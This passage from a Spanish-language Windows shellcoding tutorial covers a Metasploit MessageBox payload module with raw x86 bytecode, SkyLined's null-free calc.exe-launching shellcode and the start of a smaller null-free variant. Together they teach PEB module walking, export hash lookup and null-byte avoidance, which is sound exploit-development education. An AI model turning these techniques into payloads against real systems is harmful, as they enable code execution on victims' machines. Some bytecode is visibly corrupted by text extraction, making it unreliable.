

En un depurador, el código en cuestión es la siguiente:

Podemos permitir al usuario insertar sus propias strings dividiendo el Payload en 3 partes:

- La primera parte: todo el bytecode antes de la primera cadena "Título."
- El código después de la primera cadena, el terminador nulo + el resto del bytecode antes de la segunda cadena.
- La cadena vacía después de la segunda cadena "texto."

A continuación, también tenemos que vigilar el salto a GetText y el salto a TextReturn. La única cosa que necesita ser cambiada son los offsets de estas instrucciones, ya que el offset depende del tamaño de la cadena del título.

Los offsets se pueden calcular así:

El offset necesario para saltar a  $GetText = 15$  bytes. Todas las instrucciones entre el salto a GetText y la etiqueta GetTitle + 5 bytes (CALL TitleReturn) + Longitud del Título + 1. Byte nulo después de la cadena.

El offset necesario para CALL TextReturn (salto hacia atrás) = 15 bytes (lo mismo que el anterior) + 5 bytes (lo mismo que el anterior) + longitud del Título + 1 (byte null) - 1 (instrucción POP) + 5 (instrucción CALL en sí). Con el fin de simplificar las cosas, vamos a limitar el tamaño del título a 255, por lo que sólo puedes restar este valor de 255, y el offset sería max. 1 byte  $(+$  " $\xff \xff \xff$ ").

Por lo tanto, la estructura del Payload final se verá así:

- Todo el bytecode hasta (e incluyendo) la primera instrucción de salto a GetText. Incluyendo "\xe9."
- Bytecode que representa el offset calculado para saltar a GetText.
- Bytecode para completar el salto hacia delante  $(\times 00 \times 00) +$ POP cuando retorne la llamada de GetText.
- Resto de instrucciones, incluyendo la parte de salto atrás antes de la primera cadena.
- Primera cadena.
- Byte nulo.
- Primer byte que debe hacer saltar hacia atrás (CALL TextReturn)  $("xe9").$
- Bytecode que representa el offset calculado para saltar hacia atrás.
- Resto del bytecode para completar el salto hacia atrás ("\xff \xff  $\chi$ ff").
- Segunda cadena.
- Byte nulo.

Básicamente, basta con ver el código en un depurador, dividir el código en componentes fijos y variables, simplemente contar bytes y hacer algo de matemáticas básicas.

Entonces, lo único que tienes que hacer es calcular los offsets y recombinar las partes en tiempo de ejecución.

Así que, básicamente, convertir esta Shellcode en Metasploit es tan simple como crear un script.rb en:

## **framework3/modules/payloads/singles/Windows**

Messagebox.rb. Véase el archivo zip en la parte superior de este tutorial.

```
##
# $Id: messagebox.rb 1 2010-02-26 00:28:00:00Z corelanc0d3r & rick2600 
\ddot{\mathcal{S}}##
        'msf/core'
module Metasploit3 
include Msf::Payload::Windows
include Msf::Payload::Single 
 def initialize(info = \{\}) super(update_info(info, 
      'Name' => 'Windows Messagebox con título y texto
personalizados', 
       'Version' => '$Revision: 1 $', 
        'Description' => 'Spawns MessageBox with a customizable title 
& text', 
      'Author' \Rightarrow [ 'corelanc0d3r - peter.ve[at]corelan.be',
                                 'rick2600 - ricks2600[at]gmail.com' ], 
 'License' => BSD_LICENSE, 
 'Platform' => 'win', 
'Arch' => ARCH_X86,
 'Privileged' => false, 
 'Payload' => 
               'Offsets' => { },<br>'Payload' => "
                               "\x56\x31\xc0\x31\xdb\x33\x30\x64"+ "\x8b\x03\x8b\x40\x0c\x8b\x40\x14"+ 
                                "\x50\x5e\x8b\x06\x50\x5e\x8b\x06"+ 
                                "\x8b\x40\x10\x5e\xe9\x92\x00\x00"+ 
                               "\x00\x60\x8b\x6c\x24\x24\x8b\x45"+ "\x3c\x8b\x54\x05\x78\x01\xea\x8b"+ 
                                "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3"+ 
                                "\x37\x49\x8b\x34\x8b\x01\xee\x31"+ 
                               "\xff\x31\xc0\xtc\xac\x84\xc0\x74"+"\x0a\xc1\xcf\x0d\x01\xc7\xe9\xt1"+"\xff\xff\xff\x3b\x7c\x24\x28\x75"+
                                "\xde\x8b\x5a\x24\x01\xeb\x66\x8b"+ 
                               "\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b"+ "\x04\x8b\x01\xe8\x89\x44\x24\x1c"+ 
                               "\x61\xc3\xa4\x50\x52\xe8\xa7\xff''+ "\xff\xff\x89\x07\x81\xc4\x08\x00"+ 
                                "\x00\x00\x81\xc7\x04\x00\x00\x00"+ 
                               "\x39\xce\x75\xe6\xc3\xe8\x46\x00"+ "\x00\x00\x75\x73\x65\x72\x33\x32"+ 
                                "\x2e\x64\x6c\x6c\x00\xe8\x20\x00"+ 
                                "\x00\x00\x8e\x4e\x0e\xec\x7e\xd8"+ 
                                "\xe2\x73\xe8\x33\x00\x00\x00\xa8"+ 
                                "\xa2\x4d\xbc\x81\xec\x08\x00\x00"+
```

```
 "\x00\x89\xe5\x89\xc2\xe9\xdb\xff"+ 
                                 "\xff\xff\x5e\x8d\x7d\x04\x89\xf1"+ 
                                 "\x81\xc1\x08\x00\x00\x00\xe8\x9f"+ 
                                 "\xff\xff\xff\xe9\xb5\xff\xff\xff"+ 
                                 "\xff\x55\x04\x89\xc2\xe9\xc8\xff"+ 
                                 "\xff\xff\x5e\xad\x50\x52\xe8\x36"+ 
                                "\xff\xff\xff\xe9\x15\x00\x00\x00"+
                                 "\x5b\xe9" 
                 # EXITFUNC : hardcoded to ExitProcess :/
                 deregister_options('EXITFUNC') 
                 # Register command execution options
                 register_options( 
                        OptString.new('TITLE', [ true, 
                                      "Messagebox Title (max 255 chars)" 
]), 
                        OptString.new('TEXT', [ true, 
                                      "Messagebox Text" ]) 
                        ], self.class) 
     #
    # Construye el Payload
    #
   def generate 
     strTitle = datastore['TITLE'] 
      if (strTitle) 
        iTitle=strTitle.length 
        if (iTitle < 255) 
         offset2Title = (15 + 5 + iTitle + 1).chr
          offsetBack = (255 - (15 + 5 + iTitle + 5)).chr 
          payload_data = module_info['Payload']['Payload'] 
          payload_data += offset2Title 
          payload_data += 
"\x00\x00\x00\x59\x31\xd2\x52\x53\x51\x52\xff\xd0\x31" 
         payload_data += "\xc0\x50\xff\x55\x08\xe8\xe6\xff\xff\xff"
          payload_data += strTitle 
         payload_data += "\x00\rangle xe8" payload_data += offsetBack 
payload\_data += "xff\xff\xff" payload_data += datastore['TEXT']+ "\x00" 
          return payload_data 
                ArgumentError, "Title should be 255 characters or less"
```
# Pruébalo:





# **Escribiendo Shellcodes pequeñas**

Comenzamos este tutorial con una Shellcode de MessageBox de 69 bytes que sólo funcionaba en XP SP3 y dentro de una aplicación en la que kernel32 y user32 ya están cargados, y terminamos con una Shellcode portable de MessageBox de 350 bytes, no optimizada, ya que aún contiene algunos bytes nulos, que funciona en todas las versiones del sistema operativo Windows. Evitar estos bytes nulos probablemente hará que sea más grande de lo que ya es.

Está claro que el impacto de lo que Shellcode portable es considerable, por lo que tú - el Shellcoder - tendrás que encontrar un buen equilibrio y mantenerte enfocado en el objetivo: ¿necesitas Shellcode para ejecutarla una sola vez o de código genérico? ¿Es realmente necesario que sea portable o sólo quieres demostrar algo? Estas son preguntas importantes, ya que tendrán un impacto directo sobre el tamaño de tu Shellcode.

En la mayoría de los casos, con el fin de terminar con Shellcodes más pequeñas, tendrás que ser creativo con los registros, bucles, tratar de evitar bytes nulos en tu código, en lugar de tener que utilizar un codificador de Payload, y dejar de pensar como un programador, pero piensa orientado a objetivos. ¿Qué es lo que necesitas tener en un registro o en la pila y cuál es la mejor manera de llegar?

# **Realmente es un arte**

Algunas cosas a tener en cuenta:

Toma una decisión entre ya sea evitar bytes nulos en el código, o el uso de un codificador de Payload. Dependiendo de lo que quieras hacer, uno de los dos va a producir el código más corto. Si te enfrentas con limitaciones del conjunto de caracteres, puede que sea mejor escribir sólo la Shellcode tan corta como sea posible, incluyendo bytes nulos, y luego usar un codificador para deshacerte tanto de los bytes nulos y los caracteres "malos".

Evita saltar a las etiquetas en el código porque estas instrucciones pueden introducir más bytes nulos. Tal vez, sea mejor que saltes con los offsets.

No importa si tu código es bonito o no. Si funciona y es portable, entonces eso es todo lo que necesitas.

Si estás escribiendo una Shellcode para una aplicación específica, ya se puede verificar los módulos cargados. Tal vez, no es necesario realizar ciertas operaciones LoadLibrary si se sabe a ciencia cierta que la aplicación cargará los módulos. Esto puede hacer la Shellcode menos genérica, pero no importa porque es para este exploit en particular.

NGS Software ha escrito un artículo sobre la escritura de Shellcodes pequeñas, esbozando algunas ideas generales.

http://www.ngssoftware.com/papers/WritingSmallShellcode.pdf

En pocas palabras:

 Utiliza pequeñas instrucciones (instrucciones que producirán bytecode corto).

 Usa instrucciones con múltiples efectos (instrucciones hagan varias cosas a la vez, evitando así la necesidad de más instrucciones).

 Dobla las normas API (por ejemplo si se requiere un nulo como parámetro, entonces se podría limpiar las partes de la pila con el cero de la

primera, y sólo empujar los parámetros no nulos por lo que se pondría fin a los nulos ya en la pila.

 No pienses como un programador. Puede que no tengas que inicializar todo. Puedes utilizar los valores actuales en los registros o en la pila para a construir.

 Haz un uso efectivo de los registros. Mientras que puedas utilizar todos los registros para almacenar información, algunos registros tienen un comportamiento específico. Además, algunos registros son a prueba de API por lo que no se puede cambiar después de una llamada a una API. Para que puedas utilizar el valor en los registros, incluso después de que la API sea llamaba.

Añadido el feb 26 de 2010: Usemos nuestra Shellcode EjecutaCalc sin bytes nulos (185 bytes) de más arriba en este documento, compárala con la Shellcode EjecutaCalc escrita por SkyLined:

http://code.google.com/p/w32-exec-calc-shellcode/

# Código ASM:

## http://code.google.com/p/w32-exec-calcshellcode/source/browse/trunk/w32-exec-calc-shellcode.asm

Que es también libre de bytes nulos, pero sólo 100 bytes de largo y utiliza este ejemplo para demostrar algunas técnicas para producir código más pequeño, sin renunciar a la portabilidad.

Su código es el siguiente:

```
; Copyright (c) 2009-2010, Berend-Jan "SkyLined" Wever 
<berendjanwever@gmail.com> 
; Sitio web del proyecto: http://code.google.com/p/w32-dl-loadlib-shellcode/
; Todos los derechos reservados. Ver COPYRIGHT.txt para detalles. 
BITS 32 
;Funciona en cualquier aplicación para todos los service packs de Windows 5.0-7.0. 
; (Ver http://skypher.com/wiki/index.php/Hacking/Shellcode).
; Esta versión usa hashes de 16 bits. 
%define url 'http://skypher.com/dll'
%strlen sizeof_url url 
%include 'w32-exec-calc-shellcode-hash-list.asm' 
%define B2W(b1,b2) ((b2) << 8) + (b1))%define W2DW(w1, w2) (((w2) << 16) + (w1))
%define B2DW(b1,b2,b3,b4) (((b4) << 24) + ((b3) << 16) + ((b2) << 8) + (b1))
```
%define buffer\_size 0x7C %ifdef STACK\_ALIGN AND SP, 0xFFFC %endif find\_hash: ; Find lista de módulos InInitOrder de ntdll: XOR ESI, ESI ; ESI = 0 PUSH ESI  $\qquad \qquad$  ; Stack = 0 MOV ESI,  $[FS:ESI + 0x30]$  ;  $ESI = \& (PEB)$  ( $[FS:0x30]$ ) MOV ESI, [ESI + 0x0C] ; ESI = PEB->Ldr<br>
MOV ESI, [ESI + 0x1C] ; ESI = PEB->Ldr MOV ESI, [ESI + 0x1C] <br>
ESI = PEB->Ldr.InInitOrder ; (Primer módulo) next\_module: ; Consigue la BaseAddress del módulo actual y ; el próximo módulo: MOV EBP, [ESI + 0x08]  $\qquad \qquad$  ; EBP = InInitOrder[X].base\_address MOV ESI,  $[ESI]$  ;  $ESI = InInitOrder[X]$ .flink == ; InInitOrder[X+1] get\_proc\_address\_loop: ; Encuentra el PE header y ; exporta las tablas de nombres de los módulos: MOV EBX,  $[EBP + 0x3C]$  ; EBX = &(PE header) MOV EBX, [EBP + EBX + 0x78] ; EBX = offset(export table) ADD EBX, EBP  $\qquad \qquad ;$  EBX = &(export table) MOV ECX, [EBX + 0x18] **;** ECX = número de nombres de punteros JCXZ next\_module ; ¿No hay nombres de punteros? Próximo módulo. next\_function\_loop: ; Obtiene el próx. nombre de la func. para crear el hash.: MOV EDI, [EBX + 0x20] ; EDI = offset(tabla de nombres) ADD EDI, EBP  $\qquad \qquad ;$  EDI = &(tabla de nombres) MOV EDI, [EDI + ECX \* 4 - 4] ; EDI = offset(nombre de función) ADD EDI, EBP ; in the set of the set of the set of the set of the set of the set of the set of the set of the s  $XOR$  EAX, EAX  $\overline{)}$  = 0  $CDQ$   $\qquad \qquad ;$   $EDX = 0$ hash\_loop: ; Conv. el nomb. de la func. en hash y lo compara con el buscado.<br>XOR DL. [EDI] DL, [EDI] ROR DX, BYTE hash\_ror\_value SCASB JNE hash\_loop CMP DX, hash kernel32 WinExec LOOPNE  $next_function\_loop$  ; ¿No quedan funciones ni hashes correctos ; en el módulo? Próxima función. JNE next\_module ; ¿No quedan funciones ni hashes correctos ; en el módulo? Próximo módulo. ; Encontró el hash correcto: consigue la dirección de la función: MOV EDX, [EBX + 0x24] ; ESI = offset ordinals table ADD EDX, EBP ; ESI = &oridinals table MOVZX EDX, WORD  $[EDX + 2 * ECX]$  ; ESI = ordinal number of function MOV EDI, [EBX + 0x1C]  $\qquad \qquad ;$  EDI = offset address table ADD EDI, EBP ; in the standard stable is a stable in the stable stable ADD EDI, EBP  $i$  EDI = & address ta<br>ADD EBP, [EDI + 4 \* EDX]  $i$  EBP = & (function) ; create the calc.exe string PUSH B2DW('.', 'e', 'x', 'e') ; Stack = ".exe", 0 PUSH B2DW('c', 'a', 'l', 'c') ; Stack = "calc.exe", 0 PUSH ESP ; Stack = &("calc.exe"), "calc.exe", 0 XCHG EAX, [ESP] ; Stack = 0, "calc.exe", 0 PUSH EAX : Stack = &("calc.exe"), 0, "calc.exe", 0 CALL EBP ; WinExec(&("calc.exe"), 0); INT3 ; Crash

Visto en el depurador:



# **¿Cuáles son las principales diferencias entre su código y el mío?**

3 diferencias principales:

Una técnica diferente (y brillante) para obtener la dirección API de WinExec.

Utiliza 16 bits de hash para encontrar la función, y "automáticamente" inserta bytes nulos en la pila en la ubicación correcta.

No tiene Exitfunc real. Sólo crash. Lo que significa que sólo necesitas encontrar la dirección API de una sola función: WinExec.

#### **Echemos un vistazo a los detalles:**

En mi código, como hemos aprendido en este tutorial, que básicamente busca primero la dirección base de kernel32, y después utiliza esa dirección base para encontrar la dirección de la función WinExec.

El concepto detrás de código de SkyLined es el siguiente: En realidad no se preocupan por conseguir el baseaddress exacta de kernel32. El objetivo es conseguir la dirección de la función de WinExec.

Sabemos que kernel32.dll es el segundo módulo en la InInitOrderModuleList (excepto en Windows 7 - tercer módulo en ese caso). Así que, su código sólo entra en PEB (InInitOrderModuleList) y salta al segundo módulo en la lista. Entonces, en lugar de obtener la dirección base, el código se pone a buscar las funciones (compara hashes) en ese módulo de inmediato. Si la función WinExec no se ha encontrado (que será el caso de Windows 7 - porque no vamos a estar buscando en kernel32 aún), pasará a la siguiente (3 º) módulo y buscará WinExec de nuevo. En fin, cuando la dirección se encuentra, se pone en EBP. Como nota al margen, su código utiliza un hash de 16 bits y mi código usó un hash de 32 bits. Esto explica por qué la instrucción "CMP DX, 0F510" se puede utilizar (compara con registro  $DX = 16$  bits).

Esto es lo que quería decir con "pensar orientado a objetivos". El código hace exactamente lo que tiene que hacer, sin imponer ninguna restricción. Puedes seguir utilizando este código para ejecutar otra cosa y el método para obtener la dirección de la función WinExec es genérico. Así que, mi suposición de que tenía que encontrar 2 direcciones de las funciones está mal - todo lo que realmente necesitaba para centrarse en conseguir ejecutar Calc.exe. Puedes encontrar más información sobre el enfoque de SkyLined para encontrar una dirección de función aquí.

A continuación, calc.exe se inserta en la pila. Pero ¿no hay rastro de un byte nulo final? Bueno, si se ejecuta este código en el depurador, se puede ver que las 2 primeras instrucciones del código (XOR ESI, ESI y PUSH ESI) ponen 4 bytes nulos en la pila. Cuando lleguemos al punto en que Calc.exe se inserta en la pila, es empujada justo antes de estos bytes nulos. Así que, no hay necesidad de poner un byte nulo como terminador de la cadena dentro del código. Los nulos ya están allí, exactamente donde necesitaba estar.

Entonces, un puntero a "calc.exe" se recupera mediante XCHG DWORD PTR SS: [ESP], EAX. Dado que EAX se pone a 0 (por el XOR EAX, EAX

anterior), esta instrucción, de hecho, hace 2 cosas: Obtiene un puntero a calc.exe en EAX, pero al mismo tiempo, empuja los bytes nulos de EAX a la pila.

Así que en ese punto, EAX apunta a calc.exe, y la pila se ve así:



Este es un buen ejemplo del uso de instrucciones que producen múltiples efectos, y de asegurarse de que los bytes nulos ya estén en la posición correcta.

El puntero a calc.exe (en EAX) se inserta en la pila, y por último, se hace CAL EBP (ejecuta WinExec). El código termina con un BP (0xCC).

Podríamos hacer este código aún más corto. En lugar de empujar "calc.exe" en la pila, sólo podrías empujar "calc" en la pila por lo que ahorraríad otros 5 bytes, pero eso es sólo un detalle en este punto. Esto es sólo un ejemplo excelente de cómo pensar al crear Shellcode más pequeñas libres de bytes nulos. Concéntrate en lo que quieres que el código haga, y toma el camino más corto para llegar a esa meta, sin romper las reglas de portabilidad y fiabilidad.

Como siempre: buen trabajo SkyLined!

Actualizado: 27 feb 2010: La retroalimentación de SkyLined me ayudó a crear mi propias Shellcode de MessageBox más pequeñas + libres de bytes nulos al mismo tiempo. El código original que produje al principio de este tutorial fue de 310 bytes y contiene 33 bytes nulos. Después de convertirlo en un módulo de Metasploit, el código quedó un poco más pequeño y el número de bytes nulos disminuyó un poco, pero podemos hacerlo mejor.

Con el fin de hacer el código libre de bytes nulos, tenemos que ser cuidadoso con los saltos hacia adelante porque estas instrucciones tienden a introducir bytes nulos en la Shellcode. Una manera de arreglar esto es mediante el uso de saltos relativos usando offsets, lo que significa que vamos a tener que utilizar un procedimiento GetPC para empezar. A continuación, vamos a utilizar una técnica diferente para obtener la dirección base de kernel32, y no vamos a utilizar un bucle genérico para obtener direcciones de las funciones. Sólo tendremos que llamar a

find\_function tres veces. Por último, vamos a utilizar otra técnica para impulsar las cadenas a la pila y obtener un puntero. Usaremos el sniper de bytes nulos.

Todo esto da como resultado el siguiente código:

```
; Shellcode de ejemplo que mostrará un MessageBox 
; con título y texto personalizados 
; Más pequeña y sin bytes nulos 
; Escrito por Peter Van Eeckhoutte 
; http://www.corelan.be:8800
[Section .text] 
[BITS 32] 
global _start 
_start: 
;getPC 
FLDPI 
FSTENV [ESP-0xC] 
xor edx,edx 
mov dl,0x7A ; offset para start main
Ténica de skylined<br>XOR ECX, ECX<br>MOV ESI, [FS:EC
                    \text{CEX} = 0ESI, [FS:ECX + 0x30] ; ESI = \&(PEB) ([FS:0x30])
 MOV ESI, [ESI + 0x0C] ; ESI = PEB->Ldr 
 MOV ESI, [ESI + 0x1C] ; ESI = PEB->Ldr.InInitOrder 
next_module: 
 MOV EAX, [ESI + 0x08] ; EBP = InInitOrder[X].base_address 
 MOV EDI, [ESI + 0x20] ; EBP = InInitOrder[X].module_name 
(unicode) 
  MOV ESI, [ESI] ; ESI = InInitOrder[X].flink (next
module) 
\text{CMP} [EDI + 12*2], CL ; modulename[12] == 0 ?
 JNE next_module ; No: Prueba el próximo módulo. 
;jmp start_main ;Reemplaza esto con el salto relativo hacia adelante 
pop ecx 
pop control<br>add ecx, edx
jmp ecx \qquad \qquad ; jmp start main
;=======Función : Busca la BaseAddress de las funciones====== 
find_function: 
pushad ;Guarda todos los registros ;Guarda todos los registros
mov ebp, [esp + 0x24] ;Pone la BaseAddress del módulo que 
está siendo 
 ;cargado en EBP. 
